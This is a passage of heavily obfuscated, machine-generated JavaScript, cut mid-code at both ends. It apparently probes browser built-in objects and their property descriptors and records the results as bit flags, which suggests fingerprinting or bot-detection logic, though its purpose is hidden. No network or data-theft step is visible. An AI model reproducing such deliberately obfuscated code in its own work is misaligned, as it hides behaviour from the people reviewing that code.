_0x53f4d0(_0x42340f,vm[vJ(0x7a2)](_0x4b04e1,0xa8,vm[vJ(0x62a)]));}(vR[ve(0x3f6)](Wh,0xc1,vR['LQjAQ'])[vR[ve(0x4be)](Wh,0x5c,vR[ve(0xc64)])](B[vR[ve(0xb21)](Wh,0xfb,vR[ve(0x931)])][vR['umNKR'](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))][function(vq){var vJ=ve;if(vR[vJ(0x9e2)](vR[vJ(0xa18)],vR[vJ(0x611)])){for(var vm='',vH=0x0;vZ['PWSJe'](vH,_0x298c87[vZ[vJ(0xd6f)](_0x5ee8fe,0x69,vZ[vJ(0x800)])]);vH++)vm+=_0x537cf5[vZ[vJ(0x584)](_0x517cfe,0xfb,vZ[vJ(0x959)])][_0x1f0633(0xd0,vJ(0x72b))](_0x564826[vZ['TrHaP'](_0x1633a7,0x59,vZ[vJ(0x5b7)])](_0x118814[vH],+_0x1c271b[_0x1e7f02(0xfb,vZ[vJ(0x959)])][vZ[vJ(0xd6f)](_0x3bd6da,0xd0,vJ(0x72b))](0x31,0x36)));return vm;}else{for(var vy='',vE=0x0;vR[vJ(0x302)](vE,vq[vR[vJ(0x810)](Wh,0x69,vR[vJ(0x6ea)])]);vE++)vy+=B[vR[vJ(0xcc4)](Wh,0xfb,'Aq9W')][vR[vJ(0x9b4)](Wh,0xd0,vR[vJ(0x6aa)])](B[vR[vJ(0x2bb)](Wh,0x59,vR[vJ(0xae4)])](vq[vE],+B[vR[vJ(0xcc4)](Wh,0xfb,vJ(0x7b3))][vR[vJ(0x94a)](Wh,0xd0,vR[vJ(0x6aa)])](0x31,0x36)));return vy;}}(vR['mWLFs'](Wh,0xfc,vR[ve(0xd85)])[vR['scuJE'](Wh,0x5c,vR[ve(0xc64)])](B[Wh(0xfb,vR[ve(0x931)])][vR[ve(0xcbd)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))],function(vq){var vJ=ve,vm={'kqdEj':function(vE,vV){var vn=vf;return vZ[vn(0x995)](vE,vV);},'VoVRt':function(vE,vV,vn){var vh=vf;return vZ[vh(0xdd5)](vE,vV,vn);},'CRKUD':vJ(0xaa4)};if(vZ[vJ(0x197)](vZ[vJ(0x737)],vZ[vJ(0x682)])){for(var vH='',vy=0x0;vZ[vJ(0x999)](vy,vq[vZ['YwAxo'](Wh,0x69,vJ(0x617))]);vy++)vH+=B[vZ[vJ(0x440)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0x691)](Wh,0xd0,vZ[vJ(0x2e4)])](B[vZ[vJ(0xd6f)](Wh,0x59,vZ[vJ(0x5b7)])](vq[vy],+B[vZ[vJ(0x598)](Wh,0xfb,vZ[vJ(0x959)])][vZ['JTITO'](Wh,0xd0,vZ[vJ(0x2e4)])](0x31,0x36)));return vH;}else return vm[vJ(0x1bf)](_0x2e2f2e,_0x274248[vm[vJ(0xb99)](_0x5c5d64,0xbf,vm[vJ(0xc1c)])][vm['VoVRt'](_0x3896b0,0xbe,vJ(0xbbc))]);}(vR[ve(0x3f6)](Wh,0xb0,vR['gdUAX'])[vR[ve(0x810)](Wh,0x5c,ve(0xc95))](B[vR[ve(0x605)](Wh,0xfb,vR[ve(0x931)])][Wh(0xd0,vR[ve(0x6aa)])](0x7c))))[function(vq){var vJ=ve;if(vZ[vJ(0x197)](vZ[vJ(0xd7b)],vZ[vJ(0x9ec)])){for(var vm='',vH=0x0;vZ[vJ(0x999)](vH,vq[vZ['UsxOJ'](Wh,0x69,vJ(0x617))]);vH++)vm+=B[vZ[vJ(0x69c)](Wh,0xfb,vZ[vJ(0x959)])][vZ['XRsBS'](Wh,0xd0,vZ[vJ(0x2e4)])](B[vZ['DcYWg'](Wh,0x59,vZ['iRYVO'])](vq[vH],+B[vZ['lUZlv'](Wh,0xfb,vZ['dHVvd'])][vZ[vJ(0x453)](Wh,0xd0,vZ[vJ(0x2e4)])](0x31,0x36)));return vm;}else vZ[vJ(0x92d)](_0x5f2510,_0x5d2310),_0x370236[_0x5c7be7(0x87,'xg^Q')]([_0x4b3ab5[vZ[vJ(0xced)](_0x38c74b,0xf9,vZ[vJ(0x862)])],_0x24f738[vZ['JTITO'](_0x3fb201,0x100,vZ[vJ(0xcfa)])],_0x4bb8a7[vZ[vJ(0xa60)](_0x16af64,0xe2,vJ(0xd1a))]]),vZ[vJ(0x9cb)](_0x3a3fa9[vZ[vJ(0x5ae)](_0x5df4ac,0x69,vZ[vJ(0x800)])],0x14)&&_0x3fa745[vZ[vJ(0x289)](_0x2c7023,0xa0,vZ[vJ(0xc92)])](),_0x2d57e5+=0x1,_0xc4a23b+=0x1;}(Wh(0x74,vR[ve(0x92b)])[Wh(0x5c,vR[ve(0xc64)])](B[Wh(0xfb,vR['ygeDD'])][Wh(0xd0,vR['RkxCc'])](0x7c)))](+B[vR['LuPAb'](Wh,0xfb,vR[ve(0x931)])][vR[ve(0x634)](Wh,0xd0,ve(0x72b))](0x39))-+B[vR[ve(0xc16)](Wh,0xfb,vR[ve(0x931)])][vR[ve(0x734)](Wh,0xd0,vR[ve(0x6aa)])](0x34,0x30),+B[vR[ve(0xcbd)](Wh,0xfb,vR[ve(0x931)])][vR['vJtrL'](Wh,0xd0,'p4Ka')](0x30)):vR['IsLkQ'](_0x5387b8,0x1);});}()),(function(){var vP=Wn,vR={'Nyzcs':function(vh,vi){return vh>=vi;},'fhuZB':function(vh,vi){return vh<vi;},'VgTsQ':function(vh,vi,vX){return vh(vi,vX);},'wZsFL':'NpxE','BcxYX':vP(0x7b3),'RKpAN':'p4Ka','wNIeG':vP(0x4c6),'bVXaD':function(vh,vi,vX){return vh(vi,vX);},'UOeYw':function(vh,vi){return vh===vi;},'DXivO':vP(0x596),'damPb':vP(0x2d1),'WGFRi':function(vh,vi){return vh!==vi;},'rabgw':function(vh,vi,vX){return vh(vi,vX);},'KNsSF':vP(0xb40),'NisdA':function(vh,vi,vX){return vh(vi,vX);},'zGTil':function(vh){return vh();},'bwghE':'Apsp','tRith':function(vh){return vh();},'emjkE':function(vh,vi,vX){return vh(vi,vX);},'IrjQp':function(vh,vi,vX){return vh(vi,vX);},'AUVHG':'IHkG','lQGRL':function(vh,vi,vX){return vh(vi,vX);},'jYtxF':'Ww#N','IbGva':function(vh,vi,vX){return vh(vi,vX);},'UHPfq':vP(0x8f2),'YaMHZ':vP(0x3b0),'wkSan':function(vh,vi,vX){return vh(vi,vX);},'HvVCl':vP(0x3f2),'LosMd':function(vh,vi){return vh!==vi;},'rwNat':'FTSkZ','szIgv':vP(0x2ae),'HJQlA':vP(0xb82),'uDUFu':vP(0x379),'xqVjk':function(vh,vi){return vh!=vi;},'SMrGF':function(vh,vi){return vh!=vi;},'Huugg':'WvX%','UPOBH':vP(0x5d0),'SXYZk':function(vh,vi){return vh>=vi;},'zxcwA':vP(0xda1),'poioe':function(vh,vi,vX){return vh(vi,vX);},'myncK':function(vh,vi,vX){return vh(vi,vX);},'rLZKC':'XUAG','GAWxs':function(vh,vi,vX){return vh(vi,vX);},'hKKcW':vP(0x5ba),'oIJOv':vP(0x47b),'WBEnF':'2RPu','dlACx':function(vh,vi){return vh===vi;},'VeKAH':'mtjrS','mPQeN':vP(0x361),'Urtvt':function(vh,vi,vX){return vh(vi,vX);},'nIsUU':function(vh,vi,vX){return vh(vi,vX);},'oEyIz':vP(0x3f0),'qqZQz':function(vh,vi){return vh===vi;},'VTdsE':function(vh,vi,vX){return vh(vi,vX);},'VxPBw':vP(0x7dc),'Xwczd':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'xmqRi':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'QFlwu':vP(0xb61),'HVRDR':function(vh,vi,vX){return vh(vi,vX);},'mSskg':vP(0x90c),'WBrpW':vP(0x831),'FYNvb':function(vh,vi,vX){return vh(vi,vX);},'amgYD':vP(0x5a8),'DTrAW':function(vh,vi){return vh%vi;},'GMtYg':function(vh,vi,vX){return vh(vi,vX);},'SRNLG':function(vh,vi,vX){return vh(vi,vX);},'VvJYY':vP(0xdde),'JtGNf':vP(0x5c8),'JkLNr':function(vh,vi){return vh===vi;},'ChCLj':vP(0xd39),'DrExj':function(vh,vi,vX){return vh(vi,vX);},'lJdhs':function(vh,vi,vX){return vh(vi,vX);},'WXjNv':'^mV#','oubQG':vP(0x7f9),'pgaJH':function(vh){return vh();},'HAZqa':vP(0x767),'Naplb':function(vh,vi){return vh===vi;},'QuQlj':vP(0xd12),'cLKHC':function(vh,vi,vX){return vh(vi,vX);},'Qhblo':function(vh,vi,vX){return vh(vi,vX);},'donoJ':function(vh,vi,vX){return vh(vi,vX);},'JzIKi':'1AkO','VfbtM':vP(0x9d0),'IUULH':function(vh,vi){return vh!==vi;},'eJOfo':vP(0x79a),'qArUI':'HIEok','WZzTp':vP(0x299),'zDgUo':function(vh,vi){return vh!=vi;},'dnqmG':vP(0xc03),'eZBkx':function(vh,vi,vX){return vh(vi,vX);},'MSnaE':function(vh,vi,vX){return vh(vi,vX);},'wxZEt':vP(0xd2f),'guePB':vP(0x4d0),'TUACV':function(vh,vi,vX){return vh(vi,vX);},'cAVdj':function(vh,vi,vX){return vh(vi,vX);},'tTGMr':function(vh,vi,vX){return vh(vi,vX);},'qmbAn':vP(0x36c),'QQSsp':function(vh,vi,vX){return vh(vi,vX);},'sbGtD':function(vh,vi,vX){return vh(vi,vX);},'fwuAd':function(vh,vi){return vh>=vi;},'paeli':vP(0x89a),'oWFUy':'nxIk','NHVWg':function(vh,vi,vX){return vh(vi,vX);},'sGVQd':function(vh,vi,vX){return vh(vi,vX);},'ecfyn':function(vh,vi){return vh(vi);},'bdcLe':function(vh,vi,vX){return vh(vi,vX);},'mZubZ':vP(0x8ac),'UbMPb':function(vh,vi,vX){return vh(vi,vX);},'BdwMh':vP(0x536),'WaGbM':function(vh,vi,vX){return vh(vi,vX);},'VsrCO':function(vh,vi,vX){return vh(vi,vX);},'eeFyl':function(vh,vi){return vh>=vi;},'AMqQG':'mbODA','sankH':function(vh,vi){return vh!==vi;},'XGFrM':vP(0x6db),'nVhfK':function(vh,vi,vX){return vh(vi,vX);},'NYLmO':function(vh,vi,vX){return vh(vi,vX);},'yJHkG':'IeXd','TQSdS':function(vh,vi,vX){return vh(vi,vX);},'bjztt':function(vh,vi,vX){return vh(vi,vX);},'zZsVL':'Cbgbb','edhkN':function(vh,vi,vX){return vh(vi,vX);},'JmPJX':function(vh,vi,vX){return vh(vi,vX);},'UMxbp':'MwNQF','bvPEm':function(vh,vi){return vh===vi;},'HGgNr':vP(0x31c),'Mevea':vP(0x172),'FtgeP':function(vh,vi,vX){return vh(vi,vX);},'FiDsA':function(vh,vi,vX){return vh(vi,vX);},'qmFCp':function(vh){return vh();},'mXlio':function(vh,vi,vX){return vh(vi,vX);},'QWRQx':vP(0x765),'HAgEU':vP(0x588),'EqfbV':vP(0xd02),'vQixa':function(vh,vi){return vh-vi;},'FoEXJ':function(vh,vi){return vh<vi;},'lQlIb':function(vh,vi){return vh===vi;},'dBPHc':vP(0x5cc),'bynpM':vP(0x703),'ogJce':vP(0x2cb),'vBTZJ':function(vh,vi,vX){return vh(vi,vX);},'grxNk':function(vh,vi,vX){return vh(vi,vX);},'DyVHb':function(vh,vi,vX){return vh(vi,vX);},'KjNOv':function(vh,vi,vX){return vh(vi,vX);},'fwyui':function(vh,vi,vX){return vh(vi,vX);},'HpboC':function(vh,vi){return vh in vi;},'cLnFS':function(vh,vi,vX){return vh(vi,vX);},'lHCLx':vP(0x594),'AhsfE':function(vh,vi,vX){return vh(vi,vX);},'TvpNL':function(vh,vi,vX){return vh(vi,vX);},'GmYTc':function(vh,vi,vX){return vh(vi,vX);},'IOKad':'jUOr','bzAAg':function(vh,vi,vX){return vh(vi,vX);},'MkOYB':function(vh,vi,vX){return vh(vi,vX);},'yufqq':function(vh,vi,vX){return vh(vi,vX);},'lUyIh':function(vh,vi,vX){return vh(vi,vX);},'WRFAo':function(vh,vi){return vh===vi;},'VrBbr':'QJRxt','Flcnb':vP(0x275),'XtAmX':function(vh,vi,vX){return vh(vi,vX);},'UbNBh':function(vh,vi){return vh>=vi;},'FWOiy':function(vh,vi){return vh<vi;},'zvAXL':function(vh,vi,vX){return vh(vi,vX);},'GzzQe':'5rC@','ObvYu':function(vh,vi){return vh===vi;},'MzhFw':vP(0xcc6),'ySMAA':vP(0x3ef),'KwVHc':function(vh,vi){return vh<vi;},'ECQQs':function(vh,vi){return vh<vi;},'UpFRw':vP(0xd4e),'JkxNS':vP(0xb52),'BPdYM':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);},'xliUm':function(vh,vi){return vh<vi;},'Jzrhb':function(vh,vi){return vh===vi;},'unShn':'OztkS','vcqZK':function(vh,vi,vX,vr,vG,va,vg){return vh(vi,vX,vr,vG,va,vg);}},vN,vQ,vU,ve,vZ,vq,vJ,vm;function vH(vh){var vi=vP,vX={'YCvhV':function(vg,vI){var vx=vf;return vR[vx(0xc44)](vg,vI);}};if(vR['DXivO']===vR[vi(0x9af)])_0xb02594=_0x4a4d3d;else{var vr;try{return vR['WGFRi'](vi(0x4e0),vi(0x8bf))?(vr=B[vR[vi(0x22e)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0xe7a)](Wh,0xab,vi(0xa1b))](vR[vi(0x9fb)](vh)),B[vR[vi(0xe7a)](Wh,0x101,vR['KNsSF'])][vR['rabgw'](Wh,0x6a,vR[vi(0x76c)])](vR['tRith'](vh),B[vR[vi(0x3df)](Wh,0x101,vR['KNsSF'])][vR['IrjQp'](Wh,0xb2,vR[vi(0xdac)])](vR[vi(0x4f0)](vh)))[vR[vi(0x517)](Wh,0xc5,vR[vi(0xd4b)])](),!0x1):vR[vi(0xd7a)](_0x50b1a7,0x8)&&_0x5e13a4<0xa;}catch(vg){return vg[vR[vi(0x994)](Wh,0xd8,vR[vi(0x1f5)])]!==vR[vi(0x994)](Wh,0x93,vR[vi(0xd6d)])&&vR[vi(0x269)](vg[vR[vi(0x82e)](Wh,0xd8,vR[vi(0x1f5)])],vR[vi(0x9d6)](Wh,0xcd,vR[vi(0x5f2)]));}finally{if(vR[vi(0x44c)](vR[vi(0x399)],vR['szIgv']))try{if(vR['UOeYw'](vR[vi(0x416)],vR[vi(0x98d)])){for(var vG='',va=0x0;vR[vi(0xc37)](va,_0x50793b[vR[vi(0x7b2)](_0x35e1a1,0x69,vR['wZsFL'])]);va++)vG+=_0x158268[vR[vi(0x7b2)](_0x4964de,0xfb,vR['BcxYX'])][_0x21be50(0xd0,vR['RKpAN'])](_0x29df94[vR[vi(0x7b2)](_0xdeefde,0x59,vR[vi(0xaf5)])](_0x2911bb[va],+_0x1c0086[vR[vi(0xb39)](_0x204b81,0xfb,vR[vi(0x8f5)])][vR[vi(0xb39)](_0x2b6e67,0xd0,vi(0x72b))](0x31,0x36)));return vG;}else vR[vi(0x49d)](vr,null)&&vR[vi(0x2f0)](B[vR[vi(0x994)](Wh,0xac,vR[vi(0xc1d)])][vR['IbGva'](Wh,0x96,vR[vi(0x81f)])](vr),vR[vi(0x9d6)](Wh,0x78,vi(0xc03)))&&B[Wh(0x101,vR['KNsSF'])][vR[vi(0x994)](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0x9fb)](vh),vr);}catch(vI){}else return vX['YCvhV'](typeof _0xb5e221,_0x5a75ec)&&_0x387e64;}}}for(vQ=[function(){var vh=vP;return vR[vh(0xc44)](vR[vh(0xc53)],vR[vh(0xc53)])?B[vR[vh(0xe18)](Wh,0x101,vR['KNsSF'])][vR['myncK'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0xb39)](Wh,0x76,vh(0x36c))][vR[vh(0xa0d)](Wh,0xbb,vR[vh(0x90f)])],vR[vh(0x82e)](Wh,0x58,vR[vh(0x6c3)]))[Wh(0x8b,vR[vh(0x424)])]:vR[vh(0x96e)](_0x55a470,0x10)&&vR[vh(0xc37)](_0x51caeb,0x12);},function(){var vh=vP;return vR['WGFRi'](vR[vh(0xd26)],vR[vh(0x76e)])?B[vR['Urtvt'](Wh,0x101,vR[vh(0xb54)])][vR[vh(0x3df)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x22e)](Wh,0x8f,vh(0x90c))][Wh(0xbb,vR[vh(0x90f)])],vR[vh(0xe7a)](Wh,0x6b,vh(0xd2f)))[vR[vh(0x792)](Wh,0xd1,vR[vh(0xb20)])]:vR[vh(0xce0)](_0x377b47,_0x591692);},function(){var vh=vP,vi={'YLyAD':function(vG,va){var vg=vf;return vR[vg(0xbd3)](vG,va);},'MTnef':function(vG,va,vg){var vI=vf;return vR[vI(0xa53)](vG,va,vg);},'tPCAM':vR[vh(0x24e)],'RskVw':function(vG,va,vg,vI,vx,vA,vD){var vo=vh;return vR[vo(0x9ad)](vG,va,vg,vI,vx,vA,vD);},'CSwGt':function(vG,va,vg,vI,vx,vA,vD){return vR['xmqRi'](vG,va,vg,vI,vx,vA,vD);}};if(vR[vh(0xce0)](vR[vh(0x461)],vR[vh(0x461)]))return B[vR[vh(0x414)](Wh,0x101,vR['KNsSF'])][vR[vh(0x82e)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0xa53)](Wh,0x8f,vR[vh(0xa83)])][vR[vh(0x9d6)](Wh,0xbb,vR[vh(0x90f)])],vR['nIsUU'](Wh,0xbc,vR['WBrpW']))[vR['FYNvb'](Wh,0xd1,vh(0x3f0))];else{var vX,vr=_0x529476&&vi[vh(0x1a5)](_0x1a2066,0xde,vi[vh(0xaa6)])in _0xdd0f0c?_0x228eb6[vi[vh(0x1a5)](_0x1172d7,0xde,vi['tPCAM'])]:vX;vi[vh(0xc09)](_0x402cd2,0x13,_0x47daca,0x2,0x80000,0x10000,function(){return typeof vr!==_0x42a160;}),vi['CSwGt'](_0x519c47,0x12,_0x78a835,0x10,0x40000,0x2000,function(){return vi['YLyAD'](typeof vr,_0xb0bb67)&&vr;}),_0x89a6e(0x11,_0x4aec4d,0x200000,0x1000000,0x8000000,function(){return vr===vX;});}}],vU=0x0,ve=vQ[vR[vP(0xa4a)](Wh,0x69,'NpxE')];vR[vP(0x4d2)](vU,ve);vU++)if(vR[vP(0xd14)](vH,vQ[vU])){vN=WA;break;}function vy(vh){var vi=vP,vX={'KTUev':function(vg,vI,vx){return vR['GMtYg'](vg,vI,vx);}};if(vR['LosMd'](vR[vi(0xb75)],vR[vi(0xb75)])){var vr;return _0x2af06f?(vr=_0x8225c[vR[vi(0x792)](_0x5e50dd,0x66,vR[vi(0xd28)])](),vr-=vR[vi(0x19b)](vr,0x1),_0x57fa70+vr):+new _0x246704();}else{var vG,va;try{return vR[vi(0xabe)](vR[vi(0xc57)],'fBBgD')?(vG=B[vR[vi(0xdcb)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0x766)](Wh,0xab,vR[vi(0x5c5)])](vR[vi(0x9fb)](vh)),va=new B[(Wh(0xd6,vR['oubQG']))](vR[vi(0x786)](vh),{}),va[vR[vi(0x82e)](Wh,0x5b,vR[vi(0xe66)])]=va,va++,!0x1):vR['GMtYg'](_0x23d7ef,_0x2c3aff,vR[vi(0x50a)](_0x2c080d,0xe7,vR[vi(0x25d)]));}catch(vg){return vR[vi(0x6bd)](vR[vi(0x33e)],vR[vi(0x33e)])?vR[vi(0xc44)](vg[vR[vi(0x3cb)](Wh,0xd8,vR[vi(0x1f5)])],vR[vi(0x942)](Wh,0xcd,vR[vi(0x5f2)]))&&vR['WGFRi'](vg[vR[vi(0x8ab)](Wh,0xc5,vR[vi(0xd4b)])]()[vR[vi(0x763)](Wh,0x89,vR[vi(0x5c9)])](vR[vi(0xb39)](Wh,0x68,vR['VfbtM'])),-0x1):vR['Nyzcs'](_0x5d3d32,0x12)&&vR[vi(0xc37)](_0x193592,0x14);}finally{if(vR[vi(0xa25)](vR['eJOfo'],vR[vi(0x17f)]))return vX[vi(0x1dc)](_0x255335,_0x2c8ca9,vX[vi(0x1dc)](_0x3540eb,0xe8,vi(0x777)));else try{if(vR[vi(0xabe)](vR[vi(0x5a1)],vR[vi(0x7d2)]))return 0x0;else vR[vi(0x2f0)](vG,null)&&vR['zDgUo'](B[vR[vi(0xe18)](Wh,0xac,vR[vi(0xc1d)])][Wh(0x96,vR[vi(0x81f)])](vG),vR[vi(0xb39)](Wh,0x78,vR[vi(0xe29)]))&&B[vR[vi(0xdcb)](Wh,0x101,vR['KNsSF'])][Wh(0x6a,vR['bwghE'])](vR[vi(0x786)](vh),vG);}catch(vI){}}}}for(vR[vP(0x53f)](vj,0x5,Z,0x100,0x40,0x20000,function(){return vN;}),vq=[function(){var vh=vP;return B[vR[vh(0x82e)](Wh,0x101,vR[vh(0xb54)])][vR[vh(0x916)](Wh,0xdf,vh(0xdcc))](B[vR[vh(0xdfc)](Wh,0x8f,vR[vh(0xa83)])][vR['lJdhs'](Wh,0xbb,vR['hKKcW'])],vR[vh(0x3df)](Wh,0x6b,vR[vh(0xc39)]))[vR[vh(0x942)](Wh,0xd1,vR[vh(0xb20)])];},function(){var vh=vP;return vR['dlACx'](vR[vh(0x7f4)],vR[vh(0x7f4)])?B[Wh(0x101,vR[vh(0xb54)])][vR['TUACV'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x3df)](Wh,0x8f,vR[vh(0xa83)])][vR['wkSan'](Wh,0xbb,vh(0x5ba))],vR[vh(0xe4c)](Wh,0xbc,vR['WBrpW']))[Wh(0xd1,vh(0x3f0))]:_0x40d5b4(_0x112992,_0x5a3cd7[0xf],_0x3d57ea)===_0x15229c;},function(){var vh=vP;return B[vR[vh(0x6ad)](Wh,0x101,vR[vh(0xb54)])][vR['TUACV'](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x50a)](Wh,0x76,vR[vh(0x68b)])][vR[vh(0x37d)](Wh,0xbb,vR['hKKcW'])],vR['sbGtD'](Wh,0x58,vR[vh(0x6c3)]))[vR['IrjQp'](Wh,0x8b,vR[vh(0x424)])];},function(){var vh=vP;return vR[vh(0xce0)](vh(0x427),vR[vh(0xade)])?vR[vh(0x4b3)](_0x425e74,0xe)&&vR['fhuZB'](_0x48a87b,0x10):B[vR[vh(0x82e)](Wh,0x101,vR[vh(0xb54)])][Wh(0xdf,vR[vh(0xe65)])](B[vR[vh(0xe53)](Wh,0xc4,vR[vh(0x4ef)])][vR[vh(0xc8b)](Wh,0xbb,'nsXc')],vR[vh(0xdcb)](Wh,0x58,vR[vh(0x6c3)]))[vR['sGVQd'](Wh,0x8b,vR[vh(0x424)])];}],vU=0x0,ve=vq[vR['Qhblo'](Wh,0x69,vR[vP(0x3ec)])];vR[vP(0x898)](vU,ve);vU++)if(vy(vq[vU])){if(vR[vP(0xa25)](vR[vP(0xe43)],vR[vP(0x9e0)])){vZ=WA;break;}else{for(var vE=0x0,vV=_0x551843[_0x14ca43[0x1e]];vR[vP(0xc37)](vE,vV);vE++){_0x4be1aa[_0x353b51[0x27]](_0x521951[0xc](_0x234146[0x13]())),vV=_0x54428d[_0x50f23a[0x1e]];}return vR['ecfyn'](_0x1b9cf1,_0x3792d3[0x0]);}}function vn(vh){var vi=vP,vX={'veRNq':function(vG,va){var vg=vf;return vR[vg(0xd7a)](vG,va);},'zfUjS':function(vG,va){return vR['fhuZB'](vG,va);},'AXvEv':function(vG,va,vg){var vI=vf;return vR[vI(0xb7b)](vG,va,vg);},'VItyk':function(vG,va,vg){var vI=vf;return vR[vI(0x8ca)](vG,va,vg);},'Equom':vR[vi(0xa83)],'bTyuM':'nsXc','yUjTA':'yx!o','hoCPi':function(vG,va,vg){var vI=vi;return vR[vI(0x575)](vG,va,vg);},'LThag':vR[vi(0xb20)],'sESSO':function(vG,va){var vg=vi;return vR[vg(0x246)](vG,va);}};if(vR[vi(0xa25)](vR[vi(0x7d5)],vR[vi(0x7d5)]))return vX[vi(0xdc1)](_0x56dfa0,0x8)&&vX[vi(0x370)](_0x17f613,0xa);else{var vr;try{if(vR[vi(0x877)](vR['XGFrM'],vi(0x6db)))return _0x579036[_0x4f95f6(0x101,'L%ks')][vX[vi(0xe11)](_0x3f9f8a,0xdf,vi(0xdcc))](_0x2d5408[vX[vi(0xb23)](_0x9ae08b,0x8f,vX['Equom'])][_0x493999(0xbb,vX[vi(0x441)])],vX[vi(0xb23)](_0x5cb0ea,0x6b,vX[vi(0x8f9)]))[vX[vi(0x339)](_0x223706,0xd1,vX['LThag'])];else throw vr=B[vR[vi(0x916)](Wh,0x101,vR[vi(0xb54)])][vR[vi(0x2c6)](Wh,0xab,vR[vi(0x5c5)])](vR[vi(0x9fb)](vh)),B[vR[vi(0xdba)](Wh,0x4d,vR[vi(0x1ba)])][vR['TQSdS'](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0x786)](vh),B[vR[vi(0x1bd)](Wh,0x101,vi(0xb40))][vR['sGVQd'](Wh,0xb2,vR[vi(0xdac)])](vh())),vR[vi(0x9fb)](vh),new B[(vR['WaGbM'](Wh,0xcd,vi(0x3f2)))]();}catch(vG){return vR[vi(0x44c)](vR[vi(0x337)],vi(0xb15))?vR[vi(0x269)](vG[vR['edhkN'](Wh,0xd8,vR['UHPfq'])],vR[vi(0x575)](Wh,0x93,vR[vi(0xd6d)]))&&vG[Wh(0xd8,vR['UHPfq'])]!==vR[vi(0x7a1)](Wh,0xcd,vR[vi(0x5f2)]):vR[vi(0xd5b)](_0x5cc0fb,_0x172be6,vR[vi(0xe4c)](_0x4f87f4,0x4b,vR[vi(0x340)]))||vR['sbGtD'](_0x41f5b3,_0x310297,vR[vi(0x8e6)](_0x906a2d,0x9c,vR['BdwMh']));}finally{if(vR[vi(0x269)](vR[vi(0x331)],vR[vi(0x331)]))_0x309559[_0x39ba9a[0x27]](_0x17b2f8[0xc](_0x8b8f05[0x13]())),_0x5cd6e0=_0x340125[_0x407a66[0x1e]];else try{if(vR['bvPEm'](vR['HGgNr'],vR[vi(0x2a8)]))return vX['sESSO'](_0x4770d6,0xa)&&vX['zfUjS'](_0x372676,0xc);else vR[vi(0x8d8)](vr,null)&&vR['zDgUo'](B[vR[vi(0xe7a)](Wh,0xac,vR[vi(0xc1d)])][vR[vi(0xe53)](Wh,0x96,vR[vi(0x81f)])](vr),vR[vi(0x4e7)](Wh,0x78,vi(0xc03)))&&B[vR[vi(0x3b1)](Wh,0x101,'L%ks')][vR['SRNLG'](Wh,0x6a,vR[vi(0x76c)])](vR[vi(0xd8a)](vh),vr);}catch(va){}}}}for(vR['BPdYM'](vj,0xe,vw,0x40,0x4000000,0x4,function(){var vh=vP,vi={'YnPjP':function(vg,vI,vx){var vA=vf;return vR[vA(0xcb6)](vg,vI,vx);},'fVAEL':vR[vh(0xb56)],'VJzbr':vR[vh(0xa3c)],'zxpCl':function(vg,vI,vx){var vA=vh;return vR[vA(0xb39)](vg,vI,vx);},'RyTfZ':vR[vh(0x693)],'cMHqX':function(vg,vI){var vx=vh;return vR[vx(0x2a2)](vg,vI);},'SAehs':vR['wZsFL'],'FpRhM':function(vg,vI){var vx=vh;return vR[vx(0x6e6)](vg,vI);},'kbJIO':function(vg,vI){var vx=vh;return vR[vx(0xc3e)](vg,vI);}};if(vR[vh(0x877)](vR[vh(0x53a)],vR['bynpM']))return vZ;else{var vX,vr,vG,va=_0x55d350[vi[vh(0x77f)](_0x3e15b6,0xb8,vi[vh(0x685)])][_0x205ca8(0x50,vi[vh(0xb29)])];if(!va)return va;for(va+=vi[vh(0xb53)](_0x35b6bf,0xdd,vi['RyTfZ']),vX=0x0,vr=0x1,vG=vi[vh(0x8fb)](_0x1e6265[vi['zxpCl'](_0x3014a2,0x69,vi[vh(0x7cd)])],0x1);vi[vh(0x4d5)](vr,vG);vr++)_0x3d6be9(_0x39001a[vr],va)||(vX+=0x1);return _0x324f7a=vX,vi['kbJIO'](vX,0x0);}}),vm=[function(){var vh=vP;return vR[vh(0x269)](vR[vh(0x758)],vR[vh(0x758)])?_0x36899d>0x0:B[vR[vh(0x5e1)](Wh,0x101,vh(0xb40))][vR[vh(0x608)](Wh,0xdf,'XUAG')](B[vR[vh(0xa4a)](Wh,0x76,vR['qmbAn'])][vR['KjNOv'](Wh,0xbb,vR[vh(0x90f)])],vR['TUACV'](Wh,0x58,vR[vh(0x6c3)]))[vR['fwyui'](Wh,0x8b,'2RPu')];},function(){var vh=vP;return vR[vh(0x6bd)](vR['lHCLx'],vR[vh(0x54b)])?B[vR[vh(0x414)](Wh,0x101,vh(0xb40))][vR[vh(0x82e)](Wh,0xdf,vR[vh(0xe65)])](B[vR[vh(0x8a2)](Wh,0xc4,vR[vh(0x4ef)])][Wh(0xbb,vR['hKKcW'])],vR['TvpNL'](Wh,0x58,vR[vh(0x6c3)]))[vR[vh(0x58c)](Wh,0x8b,vR['WBEnF'])]:vR[vh(0x3ca)](vR[vh(0x924)](_0x33954c,0xa6,'YdS3'),_0x3d6f41);},function(){var vh=vP;return vR[vh(0xbd3)]('ppNGu','QPUUO')?vR['GmYTc'](_0x26c2d2,_0x2b350e,vR['bjztt'](_0x27568d,0x7d,vR[vh(0x4eb)])):B[vR[vh(0x392)](Wh,0x101,vR['KNsSF'])][vR['NHVWg'](Wh,0xdf,vR['rLZKC'])](B[Wh(0x8f,vh(0x90c))][vR[vh(0x7f2)](Wh,0xbb,vR[vh(0x90f)])],vR[vh(0x29b)](Wh,0x6b,'yx!o'))[vR[vh(0x649)](Wh,0xd1,vR[vh(0xb20)])];},function(){var vh=vP;return 